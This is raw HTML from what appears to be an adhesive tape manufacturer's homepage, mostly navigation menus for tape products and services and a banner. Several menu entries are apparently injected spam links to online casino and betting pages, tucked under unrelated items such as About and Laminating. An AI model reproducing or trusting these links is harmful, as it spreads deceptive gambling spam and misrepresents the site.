			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11330"><a href="https://trickstarradio.com/" class="elementor-sub-item">https://trickstarradio.com/</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-759"><a href="https://thetapelab.com/capabilities/laminating/" class="elementor-sub-item">Laminating</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329"><a href="#" class="elementor-sub-item elementor-item-anchor">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://thetapelab.com/capabilities/printing/" class="elementor-sub-item">Printing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://thetapelab.com/capabilities/rewinding/" class="elementor-sub-item">Rewinding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://thetapelab.com/capabilities/sheeting/" class="elementor-sub-item">Sheeting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://thetapelab.com/capabilities/slitting/" class="elementor-sub-item">Slitting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://thetapelab.com/capabilities/spooling-reeling/" class="elementor-sub-item">Spooling &#038; Reeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://thetapelab.com/capabilities/packaging-product-fulfillment/" class="elementor-sub-item">Packaging &#038; Product Fulfillment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://thetapelab.com/capabilities/clean-room-manufacturing-converting/" class="elementor-sub-item">Clean Room Manufacturing &#038; Converting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5030"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2576"><a href="https://thetapelab.com/about/" class="elementor-sub-item">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://thetapelab.com/doc/1win-cassino-online-bonus-e-apostas-esportivas-brasil/" class="elementor-sub-item">1winc.com.br</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11170"><a href="https://thetapelab.com/doc/crash-oyun-aviator-qaydalar-oyrn-v-qazan/" class="elementor-sub-item">aviator.com.az</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://thetapelab.com/doc/onlain-kazino-pin-up-otzyvy-igrokov-i-reputaciya/" class="elementor-sub-item">fcturan.kz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11172"><a href="https://thetapelab.com/doc/lucky-jet-krash-igra-v-1win-na-realnye-dengi/" class="elementor-sub-item">idc2019.ru</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://thetapelab.com/blog/" class="elementor-sub-item">Adhesive Materials Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://thetapelab.com/videos/" class="elementor-sub-item">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://thetapelab.com/3m-tape-flexible-products/" class="elementor-sub-item">3M Tape &#038; Flexible Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://thetapelab.com/stick-to-skin-products-from-head-to-toe-ebook/" class="elementor-sub-item">Stick-to-Skin Products from Head to Toe eBook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5151"><a href="https://thetapelab.com/stick-to-skin-ebook/" class="elementor-sub-item">Stick to Skin eBook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://thetapelab.com/mouth-tape-2/" class="elementor-sub-item">Mouth Tape</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-365c907" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://thetapelab.com/medical/" class="elementor-item" tabindex="-1">Medical Adhesives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://thetapelab.com/medical/wearable-device-tape/" class="elementor-sub-item" tabindex="-1">Wearable Device Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://thetapelab.com/medical/medical-device-adhesives/" class="elementor-sub-item" tabindex="-1">Medical Device Adhesive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://thetapelab.com/medical/cover-tape/" class="elementor-sub-item" tabindex="-1">Overlay Cover Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://thetapelab.com/medical/diagnostic-tape/" class="elementor-sub-item" tabindex="-1">Diagnostic Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://thetapelab.com/medical/food-grade-adhesives/" class="elementor-sub-item" tabindex="-1">Food Grade Adhesive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://thetapelab.com/medical/wound-closure-dressings/" class="elementor-sub-item" tabindex="-1">Wound Closure &#038; Dressings</a></li>
	<li class="search-all-link menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://thetapelab.com/medical/" class="elementor-sub-item" tabindex="-1">Search All Medical Uses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://thetapelab.com/medical/ecg-ekg-eeg-patch-development/" class="elementor-sub-item" tabindex="-1">ECG / EKG &#038; EEG Patch Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387"><a href="https://thetapelab.com/stick-to-skin/" class="elementor-item" tabindex="-1">Cosmetic Adhesives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://thetapelab.com/stick-to-skin/cosmetic-tape/" class="elementor-sub-item" tabindex="-1">Cosmetic Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://thetapelab.com/stick-to-skin/mouth-tape/" class="elementor-sub-item" tabindex="-1">Mouth Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://thetapelab.com/stick-to-skin/microporous-tape/" class="elementor-sub-item" tabindex="-1">Microporous Tape</a></li>
	<li class="search-all-link menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://thetapelab.com/stick-to-skin/" class="elementor-sub-item" tabindex="-1">Search All Stick to Skin Uses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11803"><a href="https://thetapelab.com/stick-to-skin/face-tape-manufacturing/" class="elementor-sub-item" tabindex="-1">Face Tape Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://thetapelab.com/stick-to-skin/nose-dilator-manufacturing/" class="elementor-sub-item" tabindex="-1">Nose Dilator Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/" class="elementor-item" tabindex="-1">Transdermal Patches</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8618"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/calm-patches/" class="elementor-sub-item" tabindex="-1">Calm Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8619"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/cbd-patches/" class="elementor-sub-item" tabindex="-1">CBD Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8621"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/energy-patches/" class="elementor-sub-item" tabindex="-1">Energy Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8622"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/hangover-recovery-patches/" class="elementor-sub-item" tabindex="-1">Hangover Recovery Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8623"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/immunity-patches/" class="elementor-sub-item" tabindex="-1">Immunity Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8624"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/pain-relief-patches/" class="elementor-sub-item" tabindex="-1">Pain Relief Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8625"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/sleep-patches/" class="elementor-sub-item" tabindex="-1">Sleep Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8620"><a href="https://thetapelab.com/stick-to-skin/transdermal-patches/custom-transdermal-patches/" class="elementor-sub-item" tabindex="-1">Custom Patches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11801"><a href="https://thetapelab.com/stick-to-skin/glp-1-support-patch" class="elementor-sub-item" tabindex="-1">GLP-1 Support Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11821"><a href="https://thetapelab.com/stick-to-skin/weight-loss-patch" class="elementor-sub-item" tabindex="-1">Weight Loss Patch</a></li>
</ul>
</li>
<li class="industry-first menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://thetapelab.com/industrial/" class="elementor-item" tabindex="-1">Industrial Tape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://thetapelab.com/industrial/mounting-tape/" class="elementor-sub-item" tabindex="-1">Mounting &#038; Bonding Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://thetapelab.com/industrial/vhb-tape/" class="elementor-sub-item" tabindex="-1">VHB Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://thetapelab.com/industrial/pop-display-tape/" class="elementor-sub-item" tabindex="-1">POP Display Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://thetapelab.com/industrial/packing-tape/" class="elementor-sub-item" tabindex="-1">Packaging Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://thetapelab.com/industrial/strapping-tape/" class="elementor-sub-item" tabindex="-1">Strapping Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://thetapelab.com/industrial/safety-tape/" class="elementor-sub-item" tabindex="-1">Safety Tape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://thetapelab.com/industrial/surface-protection-film/" class="elementor-sub-item" tabindex="-1">Surface Protection Film</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://thetapelab.com/industrial/uhmw/" class="elementor-sub-item" tabindex="-1">UHMW</a></li>
	<li class="search-all-link menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://thetapelab.com/industrial/" class="elementor-sub-item" tabindex="-1">Search All Industrial Uses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a href="https://thetapelab.com/products/" class="elementor-item" tabindex="-1">All Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7759"><a href="https://thetapelab.com/industries/" class="elementor-sub-item" tabindex="-1">By Industry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://thetapelab.com/industries/aerospace-defense-tape/" class="elementor-sub-item" tabindex="-1">Aerospace &#038; Defense Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://thetapelab.com/industries/architecture-construction-tape/" class="elementor-sub-item" tabindex="-1">Architecture &#038; Construction Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://thetapelab.com/industries/automotive-transportation-tape-and-materials/" class="elementor-sub-item" tabindex="-1">Automotive &#038; Transportation Tape and Materials</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://thetapelab.com/industries/electronics-electrical-tape/" class="elementor-sub-item" tabindex="-1">Electronics &#038; Electrical Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://thetapelab.com/industries/entertainment-hospitality-tape/" class="elementor-sub-item" tabindex="-1">Entertainment &#038; Hospitality Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://thetapelab.com/industries/food-pharmaceutical-fda-tape/" class="elementor-sub-item" tabindex="-1">Food &#038; Pharmaceutical FDA Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://thetapelab.com/industries/graphic-arts-display-adhesive/" class="elementor-sub-item" tabindex="-1">Graphic Arts &#038; Display Adhesive</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://thetapelab.com/industries/medical-tapes/" class="elementor-sub-item" tabindex="-1">Medical Tapes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7768"><a href="https://thetapelab.com/materials/" class="elementor-sub-item" tabindex="-1">By Material</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://thetapelab.com/materials/adhesive-transfer-tape/" class="elementor-sub-item" tabindex="-1">Adhesive Transfer Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://thetapelab.com/materials/cloth-tape-2/" class="elementor-sub-item" tabindex="-1">Cloth Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://thetapelab.com/materials/double-sided-tape/" class="elementor-sub-item" tabindex="-1">Double Sided Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://thetapelab.com/materials/foam-tape-2/" class="elementor-sub-item" tabindex="-1">Foam Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://thetapelab.com/materials/foil-tape-2/" class="elementor-sub-item" tabindex="-1">Foil Tape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://thetapelab.com/materials/hook-and-loop-2/" class="elementor-sub-item" tabindex="-1">Hook and Loop</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://thetapelab.com/materials/hydrocolloids/" class="elementor-sub-item" tabindex="-1">Hydrocolloids</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://thetapelab.com/materials/hydrogels/" class="elementor-sub-item" tabindex="-1">Hydrogel Adhesives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://thetapelab.com/materials/ls-foam/" class="elementor-sub-item" tabindex="-1">LS Foam</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8626"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8627"><a href="https://thetapelab.com/medical-adhesive-consulting/" class="elementor-sub-item" tabindex="-1">Medical Adhesive Consulting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11328"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">pin up</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9391"><a href="https://thetapelab.com/request-to-talk/" class="elementor-sub-item" tabindex="-1">Adhesive Materials Consulting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11331"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">plinko casino</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-714"><a href="https://thetapelab.com/capabilities/" class="elementor-sub-item" tabindex="-1">Adhesive Converting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-760"><a href="https://thetapelab.com/capabilities/die-cutting/" class="elementor-sub-item" tabindex="-1">Custom Die Cut Manufacturer</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11330"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">https://trickstarradio.com/</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-759"><a href="https://thetapelab.com/capabilities/laminating/" class="elementor-sub-item" tabindex="-1">Laminating</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://thetapelab.com/capabilities/printing/" class="elementor-sub-item" tabindex="-1">Printing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://thetapelab.com/capabilities/rewinding/" class="elementor-sub-item" tabindex="-1">Rewinding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://thetapelab.com/capabilities/sheeting/" class="elementor-sub-item" tabindex="-1">Sheeting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://thetapelab.com/capabilities/slitting/" class="elementor-sub-item" tabindex="-1">Slitting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://thetapelab.com/capabilities/spooling-reeling/" class="elementor-sub-item" tabindex="-1">Spooling &#038; Reeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://thetapelab.com/capabilities/packaging-product-fulfillment/" class="elementor-sub-item" tabindex="-1">Packaging &#038; Product Fulfillment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://thetapelab.com/capabilities/clean-room-manufacturing-converting/" class="elementor-sub-item" tabindex="-1">Clean Room Manufacturing &#038; Converting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5030"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2576"><a href="https://thetapelab.com/about/" class="elementor-sub-item" tabindex="-1">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://thetapelab.com/doc/1win-cassino-online-bonus-e-apostas-esportivas-brasil/" class="elementor-sub-item" tabindex="-1">1winc.com.br</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11170"><a href="https://thetapelab.com/doc/crash-oyun-aviator-qaydalar-oyrn-v-qazan/" class="elementor-sub-item" tabindex="-1">aviator.com.az</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://thetapelab.com/doc/onlain-kazino-pin-up-otzyvy-igrokov-i-reputaciya/" class="elementor-sub-item" tabindex="-1">fcturan.kz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11172"><a href="https://thetapelab.com/doc/lucky-jet-krash-igra-v-1win-na-realnye-dengi/" class="elementor-sub-item" tabindex="-1">idc2019.ru</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://thetapelab.com/blog/" class="elementor-sub-item" tabindex="-1">Adhesive Materials Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://thetapelab.com/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://thetapelab.com/3m-tape-flexible-products/" class="elementor-sub-item" tabindex="-1">3M Tape &#038; Flexible Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://thetapelab.com/stick-to-skin-products-from-head-to-toe-ebook/" class="elementor-sub-item" tabindex="-1">Stick-to-Skin Products from Head to Toe eBook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5151"><a href="https://thetapelab.com/stick-to-skin-ebook/" class="elementor-sub-item" tabindex="-1">Stick to Skin eBook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://thetapelab.com/mouth-tape-2/" class="elementor-sub-item" tabindex="-1">Mouth Tape</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		</header><main  id="jupiterx-main" class="jupiterx-main"><div  class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="301" class="jupiterx-post post-301 page type-page status-publish hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-page" data-elementor-id="301" class="elementor elementor-301" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2dbddb2 elementor-section-stretched home-banner-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dbddb2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d9aab8a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:5818,&quot;url&quot;:&quot;https:\/\/thetapelab.com\/wp-content\/uploads\/shutterstock_1428152564-1000x600sfw.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dfc14dd" data-id="dfc14dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d066ae4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d066ae4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0a6e39" data-id="c0a6e39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8430fd2 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="8430fd2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1><b>Innovative Adhesive Manufacturing &amp; Design</b></h1><div class="table_row_even"> </div><h4>We customize and produce adhesive tape and flexible materials and transform them into finished products or component parts.</h4><div class="modal_text_centered"> </div>								</div>
				</div>
				<div class="elementor-element elementor-element-e55c6b4 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e55c6b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://thetapelab.com/request-a-quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97077de" data-id="97077de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-d65fa54 elementor-widget elementor-widget-video" data-id="d65fa54" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/6l0AyjiZ47k&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/thetapelab.com\/wp-content\/uploads\/the-tape-lab-adhesive-tape-manufacturer.png&quot;,&quot;id&quot;:9459,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://thetapelab.com/wp-content/uploads/the-tape-lab-adhesive-tape-manufacturer.png);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
